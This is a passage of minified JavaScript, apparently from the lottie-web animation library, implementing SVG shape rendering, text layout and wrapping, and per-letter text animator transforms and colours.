                for (t = 0; t < e; t += 1) this.stylesList[t].reset();
                for (this.renderShape(), t = 0; t < e; t += 1) (this.stylesList[t]._mdf || this._isFirstFrame) && (this.stylesList[t].msElem && (this.stylesList[t].msElem.setAttribute("d", this.stylesList[t].d), this.stylesList[t].d = "M0 0" + this.stylesList[t].d), this.stylesList[t].pElem.setAttribute("d", this.stylesList[t].d || "M0 0"))
            }, SVGShapeElement.prototype.renderShape = function () {
                var t, e, r = this.animatedContents.length;
                for (t = 0; t < r; t += 1) e = this.animatedContents[t], (this._isFirstFrame || e.element._isAnimated) && !0 !== e.data && e.fn(e.data, e.element, this._isFirstFrame)
            }, SVGShapeElement.prototype.destroy = function () {
                this.destroyBaseElement(), this.shapesData = null, this.itemsData = null
            }, LetterProps.prototype.update = function (t, e, r, i, n, a) {
                this._mdf.o = !1, this._mdf.sw = !1, this._mdf.sc = !1, this._mdf.fc = !1, this._mdf.m = !1, this._mdf.p = !1;
                var s = !1;
                return this.o !== t && (this.o = t, this._mdf.o = !0, s = !0), this.sw !== e && (this.sw = e, this._mdf.sw = !0, s = !0), this.sc !== r && (this.sc = r, this._mdf.sc = !0, s = !0), this.fc !== i && (this.fc = i, this._mdf.fc = !0, s = !0), this.m !== n && (this.m = n, this._mdf.m = !0, s = !0), !a.length || this.p[0] === a[0] && this.p[1] === a[1] && this.p[4] === a[4] && this.p[5] === a[5] && this.p[12] === a[12] && this.p[13] === a[13] || (this.p = a, this._mdf.p = !0, s = !0), s
            }, TextProperty.prototype.defaultBoxWidth = [0, 0], TextProperty.prototype.copyData = function (t, e) {
                for (var r in e) Object.prototype.hasOwnProperty.call(e, r) && (t[r] = e[r]);
                return t
            }, TextProperty.prototype.setCurrentData = function (t) {
                t.__complete || this.completeTextData(t), this.currentData = t, this.currentData.boxWidth = this.currentData.boxWidth || this.defaultBoxWidth, this._mdf = !0
            }, TextProperty.prototype.searchProperty = function () {
                return this.searchKeyframes()
            }, TextProperty.prototype.searchKeyframes = function () {
                return this.kf = this.data.d.k.length > 1, this.kf && this.addEffect(this.getKeyframeValue.bind(this)), this.kf
            }, TextProperty.prototype.addEffect = function (t) {
                this.effectsSequence.push(t), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.getValue = function (t) {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length || t) {
                    this.currentData.t = this.data.d.k[this.keysIndex].s.t;
                    var e = this.currentData, r = this.keysIndex;
                    if (this.lock) this.setCurrentData(this.currentData); else {
                        var i;
                        this.lock = !0, this._mdf = !1;
                        var n = this.effectsSequence.length, a = t || this.data.d.k[this.keysIndex].s;
                        for (i = 0; i < n; i += 1) a = r !== this.keysIndex ? this.effectsSequence[i](a, a.t) : this.effectsSequence[i](this.currentData, a.t);
                        e !== a && this.setCurrentData(a), this.v = this.currentData, this.pv = this.v, this.lock = !1, this.frameId = this.elem.globalData.frameId
                    }
                }
            }, TextProperty.prototype.getKeyframeValue = function () {
                for (var t = this.data.d.k, e = this.elem.comp.renderedFrame, r = 0, i = t.length; r <= i - 1 && !(r === i - 1 || t[r + 1].t > e);) r += 1;
                return this.keysIndex !== r && (this.keysIndex = r), this.data.d.k[this.keysIndex].s
            }, TextProperty.prototype.buildFinalText = function (t) {
                for (var e, r, i = [], n = 0, a = t.length, s = !1, o = !1, l = ""; n < a;) s = o, o = !1, e = t.charCodeAt(n), l = t.charAt(n), FontManager.isCombinedCharacter(e) ? s = !0 : e >= 55296 && e <= 56319 ? FontManager.isRegionalFlag(t, n) ? l = t.substr(n, 14) : (r = t.charCodeAt(n + 1)) >= 56320 && r <= 57343 && (FontManager.isModifier(e, r) ? (l = t.substr(n, 2), s = !0) : l = FontManager.isFlagEmoji(t.substr(n, 4)) ? t.substr(n, 4) : t.substr(n, 2)) : e > 56319 ? (r = t.charCodeAt(n + 1), FontManager.isVariationSelector(e) && (s = !0)) : FontManager.isZeroWidthJoiner(e) && (s = !0, o = !0), s ? (i[i.length - 1] += l, s = !1) : i.push(l), n += l.length;
                return i
            }, TextProperty.prototype.completeTextData = function (t) {
                t.__complete = !0;
                var e, r, i, n, a, s, o, l = this.elem.globalData.fontManager, h = this.data, c = [], p = 0, u = h.m.g,
                    f = 0, d = 0, m = 0, y = [], g = 0, v = 0, E = l.getFontByName(t.f), b = 0,
                    _ = getFontProperties(E);
                t.fWeight = _.weight, t.fStyle = _.style, t.finalSize = t.s, t.finalText = this.buildFinalText(t.t), r = t.finalText.length, t.finalLineHeight = t.lh;
                var I, T = t.tr / 1e3 * t.finalSize;
                if (t.sz) for (var x, S, A = !0, P = t.sz[0], C = t.sz[1]; A;) {
                    x = 0, g = 0, r = (S = this.buildFinalText(t.t)).length, T = t.tr / 1e3 * t.finalSize;
                    var w = -1;
                    for (e = 0; e < r; e += 1) I = S[e].charCodeAt(0), i = !1, " " === S[e] ? w = e : 13 !== I && 3 !== I || (g = 0, i = !0, x += t.finalLineHeight || 1.2 * t.finalSize), l.chars ? (o = l.getCharData(S[e], E.fStyle, E.fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(S[e], t.f, t.finalSize), g + b > P && " " !== S[e] ? (-1 === w ? r += 1 : e = w, x += t.finalLineHeight || 1.2 * t.finalSize, S.splice(e, w === e ? 1 : 0, "\r"), w = -1, g = 0) : (g += b, g += T);
                    x += E.ascent * t.finalSize / 100, this.canResize && t.finalSize > this.minimumFontSize && C < x ? (t.finalSize -= 1, t.finalLineHeight = t.finalSize * t.lh / t.s) : (t.finalText = S, r = t.finalText.length, A = !1)
                }
                g = -T, b = 0;
                var M, O = 0;
                for (e = 0; e < r; e += 1) if (i = !1, 13 === (I = (M = t.finalText[e]).charCodeAt(0)) || 3 === I ? (O = 0, y.push(g), v = g > v ? g : v, g = -2 * T, n = "", i = !0, m += 1) : n = M, l.chars ? (o = l.getCharData(M, E.fStyle, l.getFontByName(t.f).fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(n, t.f, t.finalSize), " " === M ? O += b + T : (g += b + T + O, O = 0), c.push({
                    l: b,
                    an: b,
                    add: f,
                    n: i,
                    anIndexes: [],
                    val: n,
                    line: m,
                    animatorJustifyOffset: 0
                }), 2 == u) {
                    if (f += b, "" === n || " " === n || e === r - 1) {
                        for ("" !== n && " " !== n || (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        p += 1, f = 0
                    }
                } else if (3 == u) {
                    if (f += b, "" === n || e === r - 1) {
                        for ("" === n && (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        f = 0, p += 1
                    }
                } else c[p].ind = p, c[p].extra = 0, p += 1;
                if (t.l = c, v = g > v ? g : v, y.push(g), t.sz) t.boxWidth = t.sz[0], t.justifyOffset = 0; else switch (t.boxWidth = v, t.j) {
                    case 1:
                        t.justifyOffset = -t.boxWidth;
                        break;
                    case 2:
                        t.justifyOffset = -t.boxWidth / 2;
                        break;
                    default:
                        t.justifyOffset = 0
                }
                t.lineWidths = y;
                var D, k, L, R, F = h.a;
                s = F.length;
                var N = [];
                for (a = 0; a < s; a += 1) {
                    for ((D = F[a]).a.sc && (t.strokeColorAnim = !0), D.a.sw && (t.strokeWidthAnim = !0), (D.a.fc || D.a.fh || D.a.fs || D.a.fb) && (t.fillColorAnim = !0), R = 0, L = D.s.b, e = 0; e < r; e += 1) (k = c[e]).anIndexes[a] = R, (1 == L && "" !== k.val || 2 == L && "" !== k.val && " " !== k.val || 3 == L && (k.n || " " == k.val || e == r - 1) || 4 == L && (k.n || e == r - 1)) && (1 === D.s.rn && N.push(R), R += 1);
                    h.a[a].s.totalChars = R;
                    var V, B = -1;
                    if (1 === D.s.rn) for (e = 0; e < r; e += 1) B != (k = c[e]).anIndexes[a] && (B = k.anIndexes[a], V = N.splice(Math.floor(Math.random() * N.length), 1)[0]), k.anIndexes[a] = V
                }
                t.yOffset = t.finalLineHeight || 1.2 * t.finalSize, t.ls = t.ls || 0, t.ascent = E.ascent * t.finalSize / 100
            }, TextProperty.prototype.updateDocumentData = function (t, e) {
                e = void 0 === e ? this.keysIndex : e;
                var r = this.copyData({}, this.data.d.k[e].s);
                r = this.copyData(r, t), this.data.d.k[e].s = r, this.recalculate(e), this.setCurrentData(r), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.recalculate = function (t) {
                var e = this.data.d.k[t].s;
                e.__complete = !1, this.keysIndex = 0, this._isFirstFrame = !0, this.getValue(e)
            }, TextProperty.prototype.canResizeFont = function (t) {
                this.canResize = t, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.setMinimumFontSize = function (t) {
                this.minimumFontSize = Math.floor(t) || 1, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            };
            var TextSelectorProp = function () {
                var t = Math.max, e = Math.min, r = Math.floor;

                function i(t, e) {
                    this._currentTextLength = -1, this.k = !1, this.data = e, this.elem = t, this.comp = t.comp, this.finalS = 0, this.finalE = 0, this.initDynamicPropertyContainer(t), this.s = PropertyFactory.getProp(t, e.s || {k: 0}, 0, 0, this), this.e = "e" in e ? PropertyFactory.getProp(t, e.e, 0, 0, this) : {v: 100}, this.o = PropertyFactory.getProp(t, e.o || {k: 0}, 0, 0, this), this.xe = PropertyFactory.getProp(t, e.xe || {k: 0}, 0, 0, this), this.ne = PropertyFactory.getProp(t, e.ne || {k: 0}, 0, 0, this), this.sm = PropertyFactory.getProp(t, e.sm || {k: 100}, 0, 0, this), this.a = PropertyFactory.getProp(t, e.a, 0, .01, this), this.dynamicProperties.length || this.getValue()
                }

                return i.prototype = {
                    getMult: function (i) {
                        this._currentTextLength !== this.elem.textProperty.currentData.l.length && this.getValue();
                        var n = 0, a = 0, s = 1, o = 1;
                        this.ne.v > 0 ? n = this.ne.v / 100 : a = -this.ne.v / 100, this.xe.v > 0 ? s = 1 - this.xe.v / 100 : o = 1 + this.xe.v / 100;
                        var l = BezierFactory.getBezierEasing(n, a, s, o).get, h = 0, c = this.finalS, p = this.finalE,
                            u = this.data.sh;
                        if (2 === u) h = l(h = p === c ? i >= p ? 1 : 0 : t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (3 === u) h = l(h = p === c ? i >= p ? 0 : 1 : 1 - t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (4 === u) p === c ? h = 0 : (h = t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))) < .5 ? h *= 2 : h = 1 - 2 * (h - .5), h = l(h); else if (5 === u) {
                            if (p === c) h = 0; else {
                                var f = p - c, d = -f / 2 + (i = e(t(0, i + .5 - c), p - c)), m = f / 2;
                                h = Math.sqrt(1 - d * d / (m * m))
                            }
                            h = l(h)
                        } else 6 === u ? (p === c ? h = 0 : (i = e(t(0, i + .5 - c), p - c), h = (1 + Math.cos(Math.PI + 2 * Math.PI * i / (p - c))) / 2), h = l(h)) : (i >= r(c) && (h = t(0, e(i - c < 0 ? e(p, 1) - (c - i) : p - i, 1))), h = l(h));
                        if (100 !== this.sm.v) {
                            var y = .01 * this.sm.v;
                            0 === y && (y = 1e-8);
                            var g = .5 - .5 * y;
                            h < g ? h = 0 : (h = (h - g) / y) > 1 && (h = 1)
                        }
                        return h * this.a.v
                    }, getValue: function (t) {
                        this.iterateDynamicProperties(), this._mdf = t || this._mdf, this._currentTextLength = this.elem.textProperty.currentData.l.length || 0, t && 2 === this.data.r && (this.e.v = this._currentTextLength);
                        var e = 2 === this.data.r ? 1 : 100 / this.data.totalChars, r = this.o.v / e,
                            i = this.s.v / e + r, n = this.e.v / e + r;
                        if (i > n) {
                            var a = i;
                            i = n, n = a
                        }
                        this.finalS = i, this.finalE = n
                    }
                }, extendPrototype([DynamicPropertyContainer], i), {
                    getTextSelectorProp: function (t, e, r) {
                        return new i(t, e, r)
                    }
                }
            }();

            function TextAnimatorDataProperty(t, e, r) {
                var i = {propType: !1}, n = PropertyFactory.getProp, a = e.a;
                this.a = {
                    r: a.r ? n(t, a.r, 0, degToRads, r) : i,
                    rx: a.rx ? n(t, a.rx, 0, degToRads, r) : i,
                    ry: a.ry ? n(t, a.ry, 0, degToRads, r) : i,
                    sk: a.sk ? n(t, a.sk, 0, degToRads, r) : i,
                    sa: a.sa ? n(t, a.sa, 0, degToRads, r) : i,
                    s: a.s ? n(t, a.s, 1, .01, r) : i,
                    a: a.a ? n(t, a.a, 1, 0, r) : i,
                    o: a.o ? n(t, a.o, 0, .01, r) : i,
                    p: a.p ? n(t, a.p, 1, 0, r) : i,
                    sw: a.sw ? n(t, a.sw, 0, 0, r) : i,
                    sc: a.sc ? n(t, a.sc, 1, 0, r) : i,
                    fc: a.fc ? n(t, a.fc, 1, 0, r) : i,
                    fh: a.fh ? n(t, a.fh, 0, 0, r) : i,
                    fs: a.fs ? n(t, a.fs, 0, .01, r) : i,
                    fb: a.fb ? n(t, a.fb, 0, .01, r) : i,
                    t: a.t ? n(t, a.t, 0, 0, r) : i
                }, this.s = TextSelectorProp.getTextSelectorProp(t, e.s, r), this.s.t = e.s.t
            }

            function TextAnimatorProperty(t, e, r) {
                this._isFirstFrame = !0, this._hasMaskedPath = !1, this._frameId = -1, this._textData = t, this._renderType = e, this._elem = r, this._animatorsData = createSizedArray(this._textData.a.length), this._pathData = {}, this._moreOptions = {alignment: {}}, this.renderedLetters = [], this.lettersChangedFlag = !1, this.initDynamicPropertyContainer(r)
            }

            function ITextElement() {
            }

            TextAnimatorProperty.prototype.searchProperties = function () {
                var t, e, r = this._textData.a.length, i = PropertyFactory.getProp;
                for (t = 0; t < r; t += 1) e = this._textData.a[t], this._animatorsData[t] = new TextAnimatorDataProperty(this._elem, e, this);
                this._textData.p && "m" in this._textData.p ? (this._pathData = {
                    a: i(this._elem, this._textData.p.a, 0, 0, this),
                    f: i(this._elem, this._textData.p.f, 0, 0, this),
                    l: i(this._elem, this._textData.p.l, 0, 0, this),
                    r: i(this._elem, this._textData.p.r, 0, 0, this),
                    p: i(this._elem, this._textData.p.p, 0, 0, this),
                    m: this._elem.maskManager.getMaskProperty(this._textData.p.m)
                }, this._hasMaskedPath = !0) : this._hasMaskedPath = !1, this._moreOptions.alignment = i(this._elem, this._textData.m.a, 1, 0, this)
            }, TextAnimatorProperty.prototype.getMeasures = function (t, e) {
                if (this.lettersChangedFlag = e, this._mdf || this._isFirstFrame || e || this._hasMaskedPath && this._pathData.m._mdf) {
                    this._isFirstFrame = !1;
                    var r, i, n, a, s, o, l, h, c, p, u, f, d, m, y, g, v, E, b, _ = this._moreOptions.alignment.v,
                        I = this._animatorsData, T = this._textData, x = this.mHelper, S = this._renderType,
                        A = this.renderedLetters.length, P = t.l;
                    if (this._hasMaskedPath) {
                        if (b = this._pathData.m, !this._pathData.n || this._pathData._mdf) {
                            var C, w = b.v;
                            for (this._pathData.r.v && (w = w.reverse()), s = {
                                tLength: 0,
                                segments: []
                            }, a = w._length - 1, g = 0, n = 0; n < a; n += 1) C = bez.buildBezierData(w.v[n], w.v[n + 1], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[n + 1][0] - w.v[n + 1][0], w.i[n + 1][1] - w.v[n + 1][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength;
                            n = a, b.v.c && (C = bez.buildBezierData(w.v[n], w.v[0], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[0][0] - w.v[0][0], w.i[0][1] - w.v[0][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength), this._pathData.pi = s
                        }
                        if (s = this._pathData.pi, o = this._pathData.f.v, u = 0, p = 1, h = 0, c = !0, m = s.segments, o < 0 && b.v.c) for (s.tLength < Math.abs(o) && (o = -Math.abs(o) % s.tLength), p = (d = m[u = m.length - 1].points).length - 1; o < 0;) o += d[p].partialLength, (p -= 1) < 0 && (p = (d = m[u -= 1].points).length - 1);
                        f = (d = m[u].points)[p - 1], y = (l = d[p]).partialLength
                    }
                    a = P.length, r = 0, i = 0;
                    var M, O, D, k, L, R = 1.2 * t.finalSize * .714, F = !0;
                    D = I.length;
                    var N, V, B, G, j, z, W, H, U, X, $, q, Y = -1, Q = o, K = u, Z = p, J = -1, tt = "",
                        et = this.defaultPropsArray;
                    if (2 === t.j || 1 === t.j) {
                        var rt = 0, it = 0, nt = 2 === t.j ? -.5 : -1, at = 0, st = !0;
                        for (n = 0; n < a; n += 1) if (P[n].n) {
                            for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1;
                            rt = 0, st = !0
                        } else {
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (st && 2 === t.j && (it += M.t.v * nt), (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? rt += M.t.v * L[0] * nt : rt += M.t.v * L * nt);
                            st = !1
                        }
                        for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1
                    }
                    for (n = 0; n < a; n += 1) {
                        if (x.reset(), G = 1, P[n].n) r = 0, i += t.yOffset, i += F ? 1 : 0, o = Q, F = !1, this._hasMaskedPath && (p = Z, f = (d = m[u = K].points)[p - 1], y = (l = d[p]).partialLength, h = 0), tt = "", $ = "", U = "", q = "", et = this.defaultPropsArray; else {
                            if (this._hasMaskedPath) {
                                if (J !== P[n].line) {
                                    switch (t.j) {
                                        case 1:
                                            o += g - t.lineWidths[P[n].line];
                                            break;
                                        case 2:
                                            o += (g - t.lineWidths[P[n].line]) / 2
                                    }
                                    J = P[n].line
                                }
                                Y !== P[n].ind && (P[Y] && (o += P[Y].extra), o += P[n].an / 2, Y = P[n].ind), o += _[0] * P[n].an * .005;
                                var ot = 0;
                                for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.p.v[0] * L[0] : ot += M.p.v[0] * L), M.a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.a.v[0] * L[0] : ot += M.a.v[0] * L);
                                for (c = !0, this._pathData.a.v && (o = .5 * P[0].an + (g - this._pathData.f.v - .5 * P[0].an - .5 * P[P.length - 1].an) * Y / (a - 1), o += this._pathData.f.v); c;) h + y >= o + ot || !d ? (v = (o + ot - h) / l.partialLength, V = f.point[0] + (l.point[0] - f.point[0]) * v, B = f.point[1] + (l.point[1] - f.point[1]) * v, x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01), c = !1) : d && (h += l.partialLength, (p += 1) >= d.length && (p = 0, m[u += 1] ? d = m[u].points : b.v.c ? (p = 0, d = m[u = 0].points) : (h -= l.partialLength, d = null)), d && (f = l, y = (l = d[p]).partialLength));
                                N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0)
                            } else N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0), x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01, 0);
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), 0 === r && 0 === t.j || (this._hasMaskedPath ? L.length ? o += M.t.v * L[0] : o += M.t.v * L : L.length ? r += M.t.v * L[0] : r += M.t.v * L));
                            for (t.strokeWidthAnim && (z = t.sw || 0), t.strokeColorAnim && (j = t.sc ? [t.sc[0], t.sc[1], t.sc[2]] : [0, 0, 0]), t.fillColorAnim && t.fc && (W = [t.fc[0], t.fc[1], t.fc[2]]), O = 0; O < D; O += 1) (M = I[O].a).a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.translate(-M.a.v[0] * L[0], -M.a.v[1] * L[1], M.a.v[2] * L[2]) : x.translate(-M.a.v[0] * L, -M.a.v[1] * L, M.a.v[2] * L));
                            for (O = 0; O < D; O += 1) (M = I[O].a).s.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.scale(1 + (M.s.v[0] - 1) * L[0], 1 + (M.s.v[1] - 1) * L[1], 1) : x.scale(1 + (M.s.v[0] - 1) * L, 1 + (M.s.v[1] - 1) * L, 1));
                            for (O = 0; O < D; O += 1) {
                                if (M = I[O].a, L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), M.sk.propType && (L.length ? x.skewFromAxis(-M.sk.v * L[0], M.sa.v * L[1]) : x.skewFromAxis(-M.sk.v * L, M.sa.v * L)), M.r.propType && (L.length ? x.rotateZ(-M.r.v * L[2]) : x.rotateZ(-M.r.v * L)), M.ry.propType && (L.length ? x.rotateY(M.ry.v * L[1]) : x.rotateY(M.ry.v * L)), M.rx.propType && (L.length ? x.rotateX(M.rx.v * L[0]) : x.rotateX(M.rx.v * L)), M.o.propType && (L.length ? G += (M.o.v * L[0] - G) * L[0] : G += (M.o.v * L - G) * L), t.strokeWidthAnim && M.sw.propType && (L.length ? z += M.sw.v * L[0] : z += M.sw.v * L), t.strokeColorAnim && M.sc.propType) for (H = 0; H < 3; H += 1) L.length ? j[H] += (M.sc.v[H] - j[H]) * L[0] : j[H] += (M.sc.v[H] - j[H]) * L;
                                if (t.fillColorAnim && t.fc) {
                                    if (M.fc.propType) for (H = 0; H < 3; H += 1) L.length ? W[H] += (M.fc.v[H] - W[H]) * L[0] : W[H] += (M.fc.v[H] - W[H]) * L;
                                    M.fh.propType && (W = L.length ? addHueToRGB(W, M.fh.v * L[0]) : addHueToRGB(W, M.fh.v * L)), M.fs.propType && (W = L.length ? addSaturationToRGB(W, M.fs.v * L[0]) : addSaturationToRGB(W, M.fs.v * L)), M.fb.propType && (W = L.length ? addBrightnessToRGB(W, M.fb.v * L[0]) : addBrightnessToRGB(W, M.fb.v * L))
                                }
                            }
                            for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), this._hasMaskedPath ? L.length ? x.translate(0, M.p.v[1] * L[0], -M.p.v[2] * L[1]) : x.translate(0, M.p.v[1] * L, -M.p.v[2] * L) : L.length ? x.translate(M.p.v[0] * L[0], M.p.v[1] * L[1], -M.p.v[2] * L[2]) : x.translate(M.p.v[0] * L, M.p.v[1] * L, -M.p.v[2] * L));
                            if (t.strokeWidthAnim && (U = z < 0 ? 0 : z), t.strokeColorAnim && (X = "rgb(" + Math.round(255 * j[0]) + "," + Math.round(255 * j[1]) + "," + Math.round(255 * j[2]) + ")"), t.fillColorAnim && t.fc && ($ = "rgb(" + Math.round(255 * W[0]) + "," + Math.round(255 * W[1]) + "," + Math.round(255 * W[2]) + ")"), this._hasMaskedPath) {
                                if (x.translate(0, -t.ls), x.translate(0, _[1] * R * .01 + i, 0), this._pathData.p.v) {
                                    E = (l.point[1] - f.point[1]) / (l.point[0] - f.point[0]);
                                    var lt = 180 * Math.atan(E) / Math.PI;
                                    l.point[0] < f.point[0] && (lt += 180), x.rotate(-lt * Math.PI / 180)
                                }
                                x.translate(V, B, 0), o -= _[0] * P[n].an * .005, P[n + 1] && Y !== P[n + 1].ind && (o += P[n].an / 2, o += .001 * t.tr * t.finalSize)
                            } else {
                                switch (x.translate(r, i, 0), t.ps && x.translate(t.ps[0], t.ps[1] + t.ascent, 0), t.j) {
                                    case 1:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]), 0, 0);
                                        break;
                                    case 2:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]) / 2, 0, 0)
                                }
                                x.translate(0, -t.ls), x.translate(N, 0, 0), x.translate(_[0] * P[n].an * .005, _[1] * R * .01, 0), r += P[n].l + .001 * t.tr * t.finalSize
                            }
                            "html" === S ? tt = x.toCSS() : "svg" === S ? tt = x.to2dCSS() : et = [x.props[0], x.props[1], x.props[2], x.props[3], x.props[4], x.props[5], x.props[6], x.props[7], x.props[8], x.props[9], x.props[10], x.props[11], x.props[12], x.props[13], x.props[14], x.props[15]], q = G
                        }
                        A <= n ? (k = new LetterProps(q, U, X, $, tt, et), this.renderedLetters.push(k), A += 1, this.lettersChangedFlag = !0) : (k = this.renderedLetters[n], this.lettersChangedFlag = k.update(q, U, X, $, tt, et) || this.lettersChangedFlag)
                    }
                }
            }, TextAnimatorProperty.prototype.getValue = function () {
                this._elem.globalData.frameId !== this._frameId && (this._frameId = this._elem.globalData.frameId, this.iterateDynamicProperties())
            }, TextAnimatorProperty.prototype.mHelper = new Matrix, TextAnimatorProperty.prototype.defaultPropsArray = [], extendPrototype([DynamicPropertyContainer], TextAnimatorProperty), ITextElement.prototype.initElement = function (t, e, r) {
                this.lettersChangedFlag = !0, this.initFrame(), this.initBaseData(t, e, r), this.textProperty = new TextProperty(this, t.t, this.dynamicProperties), this.textAnimator = new TextAnimatorProperty(t.t, this.renderType, this), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide(), this.textAnimator.searchProperties(this.dynamicProperties)
            }, ITextElement.prototype.prepareFrame = function (t) {
                this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
            }, ITextElement.prototype.createPathShape = function (t, e) {
                var r, i, n = e.length, a = "";
                for (r = 0; r < n; r += 1) "sh" === e[r].ty && (i = e[r].ks.k, a += buildShapeString(i, i.i.length, !0, t));
                return a
            }, ITextElement.prototype.updateDocumentData = function (t, e) {
                this.textProperty.updateDocumentData(t, e)
            }, ITextElement.prototype.canResizeFont = function (t) {
                this.textProperty.canResizeFont(t)
            }, ITextElement.prototype.setMinimumFontSize = function (t) {
                this.textProperty.setMinimumFontSize(t)
            }, ITextElement.prototype.applyTextPropertiesToMatrix = function (t, e, r, i, n) {
                switch (t.ps && e.translate(t.ps[0], t.ps[1] + t.ascent, 0), e.translate(0, -t.ls, 0), t.j) {
                    case 1:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]), 0, 0);
                        break;
                    case 2:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]) / 2, 0, 0)
                }
                e.translate(i, n, 0)
            }, ITextElement.prototype.buildColor = function (t) {
                return "rgb(" + Math.round(255 * t[0]) + "," + Math.round(255 * t[1]) + "," + Math.round(255 * t[2]) + ")"
            }, ITextElement.prototype.emptyProp = new LetterProps, ITextElement.prototype.destroy = function () {
            }, ITextElement.prototype.validateText = function () {
                (this.textProperty._mdf || this.textProperty._isFirstFrame) && (this.buildNewText(), this.textProperty._isFirstFrame = !1, this.textProperty._mdf = !1)
            };
            var emptyShapeData = {shapes: []};

            function SVGTextLottieElement(t, e, r) {
                this.textSpans = [], this.renderType = "svg", this.initElement(t, e, r)
            }

            function ISolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function NullElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initFrame(), this.initTransform(t, e, r), this.initHierarchy()
            }

            function SVGRendererBase() {
            }

            function ICompElement() {
            }

            function SVGCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !0, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function SVGRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.svgElement = createNS("svg");
                var r = "";
                if (e && e.title) {
                    var i = createNS("title"), n = createElementID();
                    i.setAttribute("id", n), i.textContent = e.title, this.svgElement.appendChild(i), r += n
                }
                if (e && e.description) {
                    var a = createNS("desc"), s = createElementID();
                    a.setAttribute("id", s), a.textContent = e.description, this.svgElement.appendChild(a), r += " " + s
                }
                r && this.svgElement.setAttribute("aria-labelledby", r);
                var o = createNS("defs");
                this.svgElement.appendChild(o);
                var l = createNS("g");
                this.svgElement.appendChild(l), this.layerElement = l, this.renderConfig = {
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    progressiveLoad: e && e.progressiveLoad || !1,
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    viewBoxOnly: e && e.viewBoxOnly || !1,
                    viewBoxSize: e && e.viewBoxSize || !1,
                    className: e && e.className || "",
                    id: e && e.id || "",
                    focusable: e && e.focusable,
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "100%",
                        height: e && e.filterSize && e.filterSize.height || "100%",
                        x: e && e.filterSize && e.filterSize.x || "0%",
                        y: e && e.filterSize && e.filterSize.y || "0%"
                    },
                    width: e && e.width,
                    height: e && e.height,
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    defs: o,
                    renderConfig: this.renderConfig
                }, this.elements = [], this.pendingElements = [], this.destroyed = !1, this.rendererType = "svg"
            }

            function ShapeTransformManager() {
                this.sequences = {}, this.sequenceList = [], this.transform_key_count = 0
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], SVGTextLottieElement), SVGTextLottieElement.prototype.createContent = function () {
                this.data.singleShape && !this.globalData.fontManager.chars && (this.textContainer = createNS("text"))
            }, SVGTextLottieElement.prototype.buildTextContents = function (t) {
                for (var e = 0, r = t.length, i = [], n = ""; e < r;) t[e] === String.fromCharCode(13) || t[e] === String.fromCharCode(3) ? (i.push(n), n = "") : n += t[e], e += 1;
                return i.push(n), i
            }, SVGTextLottieElement.prototype.buildShapeData = function (t, e) {
                if (t.shapes && t.shapes.length) {
